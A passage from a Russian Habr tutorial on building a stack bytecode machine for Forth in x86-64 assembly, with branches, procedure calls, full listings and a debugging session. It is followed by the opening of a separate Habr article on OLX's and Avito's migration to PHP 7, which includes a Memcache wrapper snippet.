int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 0 # выход с кодом 0
int 0x80 # вызов ядра
b_num0 = 0x02
bcmd_num0: push 0
jmp _next
b_lit8 = 0x08
bcmd_lit8: movsx rax, byte ptr [r8]
inc r8
push rax
jmp _next
b_lit16 = 0x09
bcmd_lit16: movsx rax, word ptr [r8]
add r8, 2
push rax
jmp _next
b_lit32 = 0x0A
bcmd_lit32: movsx rax, dword ptr [r8]
add r8, 4
push rax
jmp _next
b_lit64 = 0x0B
bcmd_lit64: mov rax, [r8]
add r8, 8
push rax
jmp _next
b_type = 0x80
bcmd_type: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
pop rdx
pop rcx
push r8
int 0x80 # вызов ядра
pop r8
jmp _next
```
Но возможности еще пока очень примитивны, нельзя сделать условие, цикл.
Как нельзя? Можно, все в наших руках! Сделаем-ка мы вывод этой строчки в цикле, 10 раз. Для этого потребуется команда условного перехода, а так же немного стековой арифметики: команда, уменьшающая значение на стеке на 1 (на форте «1-») и команда дублирования вершины («dup»).
С арифметикой все просто, даже не буду комментировать:
```
b_dup = 0x18
bcmd_dup: push [rsp]
jmp _next
b_wm = 0x20
bcmd_wm: decq [rsp]
jmp _next
```
Теперь условный переход. Для начала, сделаем задачу попроще — безусловный переход. Понятно, что нужно просто изменить значение регистра R8. Первое, что приходит в голову — это будет байт-команда, за которой лежит параметр — адрес перехода 64 бита. Опять девять байт. А нужны ли нам эти девять байт? Переходы обычно происходят на короткие расстояния, часто в пределах нескольких сотен байт. Значит, будем использовать не адрес, а смещение!
Разрядность? Во многих случаях хватит 8 бит (127 вперед/назад), но иногда этого будет мало. Поэтому поступим так же, как с командой lit, сделаем два варианта — 8 и 16 разрядов, коды команд будут 0x10 и 0x11:
```
b_branch8 = 0x10
bcmd_branch8: movsx rax, byte ptr [r8]
add r8, rax
jmp _next
b_branch16 = 0x11
bcmd_branch16: movsx rax, word ptr [r8]
add r8, rax
jmp _next
```
Теперь условный переход реализовать совсем просто. Если на стеке 0, идем в \_next, а если нет — переходим в команду branch!
```
b_qbranch8 = 0x12
bcmd_qbranch8: pop rax
or rax, rax
jnz bcmd_branch8
inc r8
jmp _next
b_qbranch16 = 0x13
bcmd_qbranch16: pop rax
or rax, rax
jnz bcmd_branch16
add r8, 2
jmp _next
```
Теперь у нас есть все, что бы сделать цикл:
```
start:
.byte b_lit8
.byte 10 #счетчик повторений
#тело цикла
m0: .byte b_lit64
.quad msg_hello
.byte b_lit8
.byte msg_hello_len
.byte b_type
.byte b_wm
.byte b_dup
.byte b_qbranch8
.byte m0 - .
.byte b_bye
```
Первые две команды — кладем на стек счетчик цикла. Далее выводим строку Hello. Затем вычитаем 1 из счетчика, дублируем его и выполняем (или не выполняем) переход. Команда дублирования нужна потому, что команда условного перехода забирает значение с вершины стека. Переход тут используется восьмиразрядный, так как расстояние всего несколько байт.
Помещаем адреса новых команд в таблицу, компилируем и выполняем.
**Помещу в спойлер, а то наша программа стала многословной)**
```
$ as fort.asm -o fort.o -g -ahlsm >list.txt
$ ld forth.o -o forth
$ ./forth
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
bye!
```
Отлично, условия и циклы мы уже делать можем!
**Полный исходник**
```
.intel_syntax noprefix
stack_size = 1024
.section .data
msg_bad_byte:
.ascii "Bad byte code!\n"
msg_bad_byte_len = . - msg_bad_byte # символу len присваевается длина строки
msg_bye:
.ascii "bye!\n"
msg_bye_len = . - msg_bye
msg_hello:
.ascii "Hello, world!\n"
msg_hello_len = . - msg_hello
bcmd:
.quad bcmd_bad, bcmd_bye, bcmd_num0, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x00
.quad bcmd_lit8, bcmd_lit16, bcmd_lit32, bcmd_lit64, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_branch8, bcmd_branch16, bcmd_qbranch8, bcmd_qbranch16, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x10
.quad bcmd_dup, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_wm, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x20
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x30
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x40
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x60
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_type, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x80
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
start:
.byte b_lit8
.byte 10 #счетчик повторений
#тело цикла
m0: .byte b_lit64
.quad msg_hello
.byte b_lit8
.byte msg_hello_len
.byte b_type
.byte b_wm
.byte b_dup
.byte b_qbranch8
.byte m0 - .
.byte b_bye
.section .text
.global _start # точка входа в программу
_start: mov rbp, rsp
sub rbp, stack_size
lea r8, start
jmp _next
_next: movzx rcx, byte ptr [r8]
inc r8
jmp [bcmd + rcx*8]
b_bad = 0x00
bcmd_bad: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bad_byte # указатель на выводимую строку
mov edx, msg_bad_byte_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 1 # выход с кодом 1
int 0x80 # вызов ядра
b_bye = 0x01
bcmd_bye: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bye # указатель на выводимую строку
mov edx, msg_bye_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 0 # выход с кодом 0
int 0x80 # вызов ядра
b_num0 = 0x02
bcmd_num0: push 0
jmp _next
b_lit8 = 0x08
bcmd_lit8: movsx rax, byte ptr [r8]
inc r8
push rax
jmp _next
b_lit16 = 0x09
bcmd_lit16: movsx rax, word ptr [r8]
add r8, 2
push rax
jmp _next
b_lit32 = 0x0A
bcmd_lit32: movsx rax, dword ptr [r8]
add r8, 4
push rax
jmp _next
b_lit64 = 0x0B
bcmd_lit64: mov rax, [r8]
add r8, 8
push rax
jmp _next
b_type = 0x80
bcmd_type: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
pop rdx
pop rcx
push r8
int 0x80 # вызов ядра
pop r8
jmp _next
b_dup = 0x18
bcmd_dup: push [rsp]
jmp _next
b_wm = 0x20
bcmd_wm: decq [rsp]
jmp _next
b_branch8 = 0x10
bcmd_branch8: movsx rax, byte ptr [r8]
add r8, rax
jmp _next
b_branch16 = 0x11
bcmd_branch16: movsx rax, word ptr [r8]
add r8, rax
jmp _next
b_qbranch8 = 0x12
bcmd_qbranch8: pop rax
or rax, rax
jnz bcmd_branch8
inc r8
jmp _next
b_qbranch16 = 0x13
bcmd_qbranch16: pop rax
or rax, rax
jnz bcmd_branch16
add r8, 2
jmp _next
```
Но до завершенной байт-машины не хватает еще одной очень важной функции. Мы не можем вызвать из одного байт-кода другой. У нас нет того, что называют подпрограммами, процедурами, и т.д. А в форте без этого мы не сможем использовать в одних словах другие, отличные от слов ядра.
Доведем работу до конца. Тут впервые нам потребуется стек возвратов. Команды нужны две — команда вызова и команда возврата (call и exit).
Команда call, в принципе, делает то же самое, что и branch — передает управление на другой кусочек байт-кода. Но, в отличие от branch, нужно еще сохранить адрес возврата в стеке возвратов, что бы можно было вернуться и продолжить выполнение. Есть и еще отличие — такие вызовы могут происходить на гораздо большие расстояния. Поэтому сделаем команду call по подобию branch, но в трех вариантах — 8, 16 и 32 бита.
```
b_call8 = 0x0C
bcmd_call8: movsx rax, byte ptr [r8]
sub rbp, 8
inc r8
mov [rbp], r8
add r8, rax
jmp _next
b_call16 = 0x0D
bcmd_call16: movsx rax, word ptr [r8]
sub rbp, 8
add r8, 2
mov [rbp], r8
add r8, rax
jmp _next
b_call32 = 0x0E
bcmd_call32: movsx rax, dword ptr [r8]
sub rbp, 8
add r8, 4
mov [rbp], r8
add r8, rax
jmp _next
```
Как видим, здесь, в отличие от переходов, добавлены 3 команды. Одна из них переставляет R8 на следующую байт-команду, а оставшиеся две сохраняют полученное значение в стеке возвратов. Кстати, тут я старался не ставить зависимые друг от друга команды процессора рядом, что бы конвеер процессора мог выполнять команды параллельно. Но насколько это дает эффект — не знаю. При желании, потом можно будет проверить на тестах.
Надо иметь ввиду, что формирование аргумента для команды call несколько отличается, нежели чем для branch. Для branch смещение вычисляется как разница между адресом перехода и адресом байта, следующего за байт-командой. А для команды call это разница между адресом перехода и адресом следующей команды. Зачем это нужно? Так получается меньше команд процессора.
Теперь команда возврата. Собственно, ее дело лишь восстановить R8 из стека возвратов и передать дальше управление байт-машине:
```
b_exit = 0x1F
bcmd_exit: mov r8, [rbp]
add rbp, 8
jmp _next
```
Эти команды будут применяться очень часто, и оптимизировать их нужно по максимуму. Байт-команда exit занимает три машинных команды. Можно ли тут что-то сократить? Оказывается, можно! Можно просто убрать команду перехода :)
Для этого разместим ее над точкой входа байт-машины \_next:
```
b_exit = 0x1F
bcmd_exit: mov r8, [rbp]
add rbp, 8
_next: movzx rcx, byte ptr [r8]
inc r8
jmp [bcmd + rcx*8]
```
Кстати, наиболее важные и часто используемые команды (например, такие как call) нужно разместить ближе к байт-машине, что бы компилятор мог сформировать команду короткого перехода. Это хорошо видно в листинге. Вот пример.
```
262 0084 490FBE00 bcmd_lit8: movsx rax, byte ptr [r8]
263 0088 49FFC0 inc r8
264 008b 50 push rax
265 008c EB90 jmp _next
266
267 b_lit16 = 0x09
268 008e 490FBF00 bcmd_lit16: movsx rax, word ptr [r8]
269 0092 4983C002 add r8, 2
270 0096 50 push rax
271 0097 EB85 jmp _next
272
273 b_lit32 = 0x0A
274 0099 496300 bcmd_lit32: movsx rax, dword ptr [r8]
275 009c 4983C004 add r8, 4
276 00a0 50 push rax
277 00a1 E978FFFF jmp _next
277 FF
278
```
Тут в строке 265 и 271 команда jmp занимает по 2 байта, а в строке 277 та же команда компилируется уже в 5 байт, так как расстояние перехода превысило возможное для короткой команды.
Поэтому байт-команды, такие, как bad, bye, type переставим дальше, а такие, как call, branch, lit — ближе. К сожалению, в переход 127 байт уместить можно не так много.
Новые команды добавим в таблицу адресов команд, согласно их кодам.
Итак, у нас теперь есть вызов и возврат, протестируем их! Для этого печать строки выделим в отдельную процедуру, и будем вызывать ее в цикле дважды. А число повторений цикла уменьшим до трех.
```
start:
.byte b_lit8
.byte 3 #счетчик повторений
#тело цикла
m0: .byte b_call16
.word sub_hello - . - 2
.byte b_call16
.word sub_hello - . - 2
.byte b_wm
.byte b_dup
.byte b_qbranch8
.byte m0 - .
.byte b_bye
sub_hello:
.byte b_lit64
.quad msg_hello
.byte b_lit8
.byte msg_hello_len
.byte b_type
.byte b_exit
```
Тут можно было использовать и call8, но я решил применить call16, как наиболее вероятно используемую. Значение 2 вычитается из-за особенности вычисления адреса для байт-команды call, о которой я писал. Для call8 тут будет вычитаться 1, для call32, соответственно, 4.
Компилируем и вызываем:
```
$ as forth.asm -o forth.o -g -ahlsm>list.txt
$ ld forth.o -o forth
$ ./forth
Hello, world!
Bad byte code!
```
Упс… как говориться, что-то пошло не так :) Ну что ж, запускаем GDB и смотрим что там твориться. Точку останова я поставил сразу на bcmd\_exit, так как видно, что вызов sub\_hello проходит, и тело процедуры исполняется… запустил… и в точку останова программа не попала. Сразу возникло подозрение на код байт-команды. И, действительно, причина была в нем. b\_exit я присвоил значение 0x1f, а сам адрес разместил в ячейке таблицы номер 0x17. Ну что же, исправлю значение b\_exit на 0x17 и пробуем снова выполнить:
```
$ as forth.asm -o forth.o -g -ahlsm>list.txt
$ ld forth.o -o forth
$ ./forth
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
bye!
```
Ровно шесть раз здоровается, и один раз прощаеться. Как и должно быть :)
**Полный исходник**
```
.intel_syntax noprefix
stack_size = 1024
.section .data
msg_bad_byte:
.ascii "Bad byte code!\n"
msg_bad_byte_len = . - msg_bad_byte # символу len присваевается длина строки
msg_bye:
.ascii "bye!\n"
msg_bye_len = . - msg_bye
msg_hello:
.ascii "Hello, world!\n"
msg_hello_len = . - msg_hello
bcmd:
.quad bcmd_bad, bcmd_bye, bcmd_num0, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x00
.quad bcmd_lit8, bcmd_lit16, bcmd_lit32, bcmd_lit64, bcmd_call8, bcmd_call16, bcmd_call32, bcmd_bad
.quad bcmd_branch8, bcmd_branch16, bcmd_qbranch8, bcmd_qbranch16, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_exit # 0x10
.quad bcmd_dup, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_wm, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x20
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x30
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x40
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x60
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_type, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x80
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
start:
.byte b_lit8
.byte 3 #счетчик повторений
#тело цикла
m0: .byte b_call16
.word sub_hello - . - 2
.byte b_call16
.word sub_hello - . - 2
.byte b_wm
.byte b_dup
.byte b_qbranch8
.byte m0 - .
.byte b_bye
sub_hello:
.byte b_lit64
.quad msg_hello
.byte b_lit8
.byte msg_hello_len
.byte b_type
.byte b_exit
.section .text
.global _start # точка входа в программу
_start: mov rbp, rsp
sub rbp, stack_size
lea r8, start
jmp _next
b_exit = 0x17
bcmd_exit: mov r8, [rbp]
add rbp, 8
_next: movzx rcx, byte ptr [r8]
inc r8
jmp [bcmd + rcx*8]
b_num0 = 0x02
bcmd_num0: push 0
jmp _next
b_lit8 = 0x08
bcmd_lit8: movsx rax, byte ptr [r8]
inc r8
push rax
jmp _next
b_lit16 = 0x09
bcmd_lit16: movsx rax, word ptr [r8]
add r8, 2
push rax
jmp _next
b_call8 = 0x0C
bcmd_call8: movsx rax, byte ptr [r8]
sub rbp, 8
inc r8
mov [rbp], r8
add r8, rax
jmp _next
b_call16 = 0x0D
bcmd_call16: movsx rax, word ptr [r8]
sub rbp, 8
add r8, 2
mov [rbp], r8
add r8, rax
jmp _next
b_call32 = 0x0E
bcmd_call32: movsx rax, dword ptr [r8]
sub rbp, 8
add r8, 4
mov [rbp], r8
add r8, rax
jmp _next
b_lit32 = 0x0A
bcmd_lit32: movsx rax, dword ptr [r8]
add r8, 4
push rax
jmp _next
b_lit64 = 0x0B
bcmd_lit64: mov rax, [r8]
add r8, 8
push rax
jmp _next
b_dup = 0x18
bcmd_dup: push [rsp]
jmp _next
b_wm = 0x20
bcmd_wm: decq [rsp]
jmp _next
b_branch8 = 0x10
bcmd_branch8: movsx rax, byte ptr [r8]
add r8, rax
jmp _next
b_branch16 = 0x11
bcmd_branch16: movsx rax, word ptr [r8]
add r8, rax
jmp _next
b_qbranch8 = 0x12
bcmd_qbranch8: pop rax
or rax, rax
jnz bcmd_branch8
inc r8
jmp _next
b_qbranch16 = 0x13
bcmd_qbranch16: pop rax
or rax, rax
jnz bcmd_branch16
add r8, 2
jmp _next
b_bad = 0x00
bcmd_bad: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bad_byte # указатель на выводимую строку
mov edx, msg_bad_byte_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 1 # выход с кодом 1
int 0x80 # вызов ядра
b_bye = 0x01
bcmd_bye: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bye # указатель на выводимую строку
mov edx, msg_bye_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 0 # выход с кодом 0
int 0x80 # вызов ядра
b_type = 0x80
bcmd_type: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
pop rdx
pop rcx
push r8
int 0x80 # вызов ядра
pop r8
jmp _next
```
#### Что в итоге
Мы сделали и протестировали законченную и довольно быструю 64-разрядную стековую байт-машину. По скорости, возможно, эта байт-машина будет одной из самых быстрых в своем классе (стековая байт-машина без JIT). Она умеет выполнять команды последовательно, делать условные и безусловные переходы, вызывать процедуры, возвращаться из них. В то же время используемый байт-код обладает достаточной компактностью. В основном, байт-команды занимают 1-3 байта, больше — это очень редко (только числа большого размера, и очень дальние вызовы процедур). Так же набросан небольшой набор байт-команд, который легко расширять. Допустим, все основные команды работы со стеком (drop, swap, over, root и т.д. можно написать минут за 20, столько же уйдет на арифметические целочисленные команды).
Еще важный момент. Байт-код, в отличие от классического прямого шитого кода форта, не содержит машинных команд, поэтому он может переноситься без перекомпиляции на другую платформу. Достаточно один раз переписать ядро на систему команд нового процессора, и сделать это можно весьма быстро.
Текущий вариант байт-машины не специфичен для какого-то конкретного языка. Но я хочу сделать на ней реализацию языка Форт потому, что у меня есть опыт работы с ним, и компилятор для него можно сделать очень быстро.
Если есть к этому интерес, на основе этой машины, в следующей статье, я сделаю ввод-вывод строк и чисел, форт-словарь, и интерпретатор. Можно будет «потрогать» команды руками. Ну а в третей статье сделаем компилятор, и получиться почти законченная форт-система. Затем можно будет написать и скомпилировать какие-либо стандартные алгоритмы и сравнить быстродействие с другими языками и системами. Можно использовать, например, решето Эратосфена, и подобные.
Интересно еще по экспериментировать с вариантами. Например, сделать таблицу команд 16-ти разрядной, и посмотреть, как это повлияет на быстродействие. Еще можно точку входа \_next превратить в макрос, в этом случае машинный код каждой байт-команды увеличиться в размере на две команды (минус переход и плюс три команды из \_next). То есть, в конце будет не переход на \_next, а содержимое самой точки \_next (это 14 байт). Интересно узнать, как это повлияет на быстродействие. Еще можно попробовать сделать оптимизацию, используя регистры. Например, стандартный цикл со счетчиком в форте хранит счетчик в стеке возвратов. Можно сделать регистровый вариант и так же по тестировать.
Еще можно сделать компилятор выражений, записанных в классической форме (например, A = 5 + (B + C \* 4) ).
В общем, есть простор для экспериментов! :)
Продолжение: [Байт-машина для форта (и не только) по-индейски (часть 2)](https://habr.com/ru/post/433836/) | https://habr.com/ru/post/431932/ | null | ru | null |
# PHP жив. PHP 7 на практике
Недавно PHP-проекты Avito перешли на версию PHP 7.1. По этому случаю мы решили вспомнить, как происходил переход на PHP 7.0 у нас и наших коллег из OLX. Дела давно минувших дней, но остались красивые графики, которые хочется показать миру.
Первая часть рассказа основана на статье [PHP’s not dead! PHP7 in practice](https://tech.olx.com/phps-not-dead-php7-in-practice-2c95b7a5c56), которую написал наш коллега из OLX Łukasz Szymański (Лукаш Шиманьски): переход OLX на PHP 7. Во второй части — опыт перехода Avito на PHP 7.0 и PHP 7.1: процесс, трудности, результаты с графиками.

Часть 1. PHP 7 в OLX
====================
Компания OLX Europe управляет десятью сайтами, самый большой из которых — OLX.pl. Все наши сайты должны работать максимально эффективно, поэтому миграция на PHP 7 стала для нас основным приоритетом.
В этом посте расскажем, с какими проблемами пришлось столкнуться и чего удалось получить с переходом на PHP 7. Про переход было рассказано на конференции PHPers Summit 2016.
**Слайды**
Переход
-------
Вопреки нашим опасениям, миграция прошла гладко. За исключением стандартного списка необходимых изменений из [официальной документации](http://php.net/manual/en/migration70.php), пришлось внести лишь некоторые правки, связанные с нашей архитектурой.
Стоит упомянуть, что десять наших сайтов работают в разных странах. И изменения мы выкатываем последовательно: на один сайт за другим. Такой подход особенно важно применять при серьёзных изменениях.
Мы начали обновление версии с самого маленького сайта и переходили ко всё более крупным, поглядывая, чтобы тесты проходили успешно. Это позволило следить за возникновением неожиданных проблем и снизило потенциальный ущерб.
Memcache
--------
Отказ от поддержки Memcache в PHP 7 подтолкнул нас к переходу на Memcached. Пришлось поддержать две версии сайта: PHP 5 + Memcache и PHP 7 + Memcached.
Для решения задачи использовали простенькую обёртку. Она выбирает подходящий PHP-модуль для соединения с кэшом, исходя из информации о сервере, на котором выполняется код.
```
php
$factory = new CacheWrapperFactory();
$factory-createServer(
extension_loaded('memcache') ? 'memcache' : 'memcached',
$uri
);
```
Однако, приключения с Memcached на этом не закончились. Выяснилось, что объекты, сериализованные с помощью Memcache, не могут быть десериализованы с помощью Memcached.
Но кэш — он на то и кэш, что его можно легко удалить. Поэтому мы просто удалили старые проблемные объекты из кэша, и они были пересозданы с помощью нового модуля.

APC, APCu и OPCache
